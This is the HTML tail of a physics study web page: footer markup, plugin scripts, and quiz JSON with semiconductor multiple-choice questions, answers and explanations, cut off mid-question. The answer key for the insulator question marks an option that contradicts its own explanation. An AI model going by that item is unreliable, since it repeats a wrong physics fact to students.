						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-baff7af" data-id="baff7af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01efd4e elementor-widget elementor-widget-heading" data-id="01efd4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-65a59aa elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65a59aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://official@studywithgenius.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">E-Mail: official@studywithgenius.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Help Line Number : 8250980355</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d50512 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d50512" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20b0dc1" data-id="20b0dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25e51f elementor-widget elementor-widget-copyright" data-id="c25e51f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<a href="https://studywithgenius.in/">
					<span>Copyright © 2026 StudyWithGenius | Powered by StudyWithGenius</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-heartbeat mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="show_welcomebar_every_page" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p><a href="https://www.youtube.com/@CareerDishariAcademy" target="_blank" rel="sponsored">Visit Our YouTube Channel<strong> Career Dishari Academy</strong></a></p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://www.youtube.com/@CareerDishariAcademy" >Click				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<link rel='stylesheet' id='widget-icon-list-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6332-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6332.css?ver=1768483605' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='qmn_quiz_animation_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/animate.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_common_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/common.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_template-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/php/classes/../../templates/qmn_primary.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-redmond-theme-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery-ui.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-rtl-css-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery.ui.slider-rtl.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.7' media='all' />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 16px;
                height: 16px;
            } 
        
/*# sourceURL=eael-scroll-to-top-inline-css */
</style>
<script src="https://studywithgenius.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"7947d35b41"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".elementor-container elementor-column-gap-default","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://studywithgenius.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"bsf-sb-job-update","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-25"]},{"sidebar":"bsf-sb-engineering-books","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-24"]},{"sidebar":"bsf-sb-nursing-book","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-20"]},{"sidebar":"bsf-sb-madhyamik-suggestion-2022","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-23"]},{"sidebar":"bsf-sb-b-pharm","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#rpwe_widget-3"]},{"sidebar":"bsf-sb-science-arts-commerce","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-13"]},{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14.5" id="the_champ_sl_common-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://studywithgenius.in/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14.5" id="the_champ_share_counts-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"cb47a04605","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://studywithgenius.in/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"536870912","nonce":"6427d2f374"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/studywithgenius.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/studywithgenius.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/studywithgenius.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"19e4c90328"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15769,"title":"Chapter%2014%20Semiconductor%20Electronics%3A%20Materials%2C%20Devices%20And%20Simple%20Circuits%20MCQs%20-%20StudyWithGenius","excerpt":"","featuredImage":"https:\/\/studywithgenius.in\/wp-content\/uploads\/2021\/08\/NCERT-CBSE-CLASS-12-PHYSICS-CHAPTER-WISE-MCQ-1024x576.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/progressbar.min.js?ver=1.1.0" id="progress-bar-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/jquery.ui.slider-rtl.js?ver=10.3.4" id="jquery-ui-slider-rtl-js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/micromodal.min.js?ver=10.3.4" id="qsm_model_js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/crypto-js.js?ver=10.3.4" id="qsm_encryption-js"></script>
<script id="qsm_encryption-js-after">
				if (encryptionKey === undefined) {
                       var encryptionKey = {};
                }
                if (data === undefined) {
                       var data = {};
                }
                if (jsonString === undefined) {
                        var jsonString = {};
                }
                if (encryptedData === undefined) {
                      var encryptedData = {};
                }
				encryptionKey[463] = "3ac3f6c591a9d2a8c349b0d10fcc9901f9e1bc043419aa54039904c71fb10085";

				data[463] = {"correct_answer_logic":"","3091":{"question_type_new":"0","answer_array":[["a) Metals",0,0],["b) Superconductors",0,0],["c) Insulators",0,1],["d) Semiconductors",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The energy band gap is maximum in which of the following?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: The bandgap is maximum in insulators. This makes it difficult for electrons to move to the conduction band. This is contrary to metals and superconductors, which has minimum band gaps facilitating the movement of electrons."},"3092":{"question_type_new":"0","answer_array":[["a) Non-metal",0,0],["b) Metal",0,0],["c) Insulator",0,1],["d) Superconductor",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"At absolute zero, Si acts as which of the following?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: At absolute zero, the element, silicon (Si) acts as an insulator due to the absence of free electrons in the conduction band. The other options are not valid."},"4829":{"question_type_new":"0","answer_array":[["a) Each of these decreases",0,0],["b) Copper strip increases and that of germanium decreases",0,0],["c) Copper strip decreases and that of germanium increases",0,1],["d) Each of these increases",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"A piece of copper and another of germanium are cooled from room temperature to 77 K. what will impact on the resistance of each of them?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: With the decrease of temperature, the resistance of copper, which is a metallic conductor, will decrease, whereas the resistance of germanium, which is a semiconductor will increase."},"4830":{"question_type_new":"0","answer_array":[["a) The valence band is partially empty and the conduction band is partially filled",0,1],["b) The valence band is filled and the conduction band is partially filled",0,0],["c) The valence band is filled",0,0],["d) The conduction band is empty",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"In semiconductors at room temperature, which of the following is likely to happen?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: a<br \/>Explanation: In semiconductors at room temperature, the valence band is partially empty and the conduction band is partially filled. The other options are not suitable according to the room temperature condition of semiconductors."},"4831":{"question_type_new":"0","answer_array":[["a) The valence band is partially filled with electrons",0,1],["b) The conduction band is partially filled with electrons",0,0],["c) The conduction band is filled with electrons and valence band empty",0,0],["d) The conduction band is empty and valence band is filled with electrons",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Which of the following is true regarding insulators?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: a<br \/>Explanation: In insulators, the conduction band is empty and the valence band is filled with electrons. The other options do not correspond to the concept of insulators, but rather conductors and semiconductors."},"4832":{"question_type_new":"0","answer_array":[["a) Anisotropic",0,1],["b) Isotropic",0,0],["c) Amorphous",0,0],["d) Unipotential",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Crystalline solids are which of the following?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: a<br \/>Explanation: Crystalline solids are anisotropic as they show different physical properties in a different direction. Therefore, they are neither isotropic, amorphous, nor unit potential in nature."},"4833":{"question_type_new":"0","answer_array":[["a) Glass",0,1],["b) Diamond",0,0],["c) Salt",0,0],["d) Sugar",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Which of the following is an amorphous solid?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: a<br \/>Explanation: Glass is an amorphous solid. It is a non-crystalline solid in which the atoms and molecules are not organized in a definite lattice pattern. The other options are crystalline."},"4834":{"question_type_new":"0","answer_array":[["a) Low temperature",0,0],["b) Room temperature",0,0],["c) High temperature",0,1],["d) Supercritical temperature",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"At which temperature, a pure semiconductor behaves slightly as a conductor?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>Explanation: A pure semiconductor behaves slightly as a conductor at high temperatures. Their resistivity decreases as temperature increases. Therefore, at high temperatures, semiconductors slightly act as a conductor."},"4835":{"question_type_new":"0","answer_array":[["a) Increases exponentially with the increasing bandgap",0,0],["b) Decreases exponentially with the increasing bandgap",0,1],["c) Decreases with increasing temperature",0,0],["d) Is independent of the temperature and the bandgap",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The probability of electrons to be found in the conduction band of an intrinsic semiconductor at finite temperature is which of the 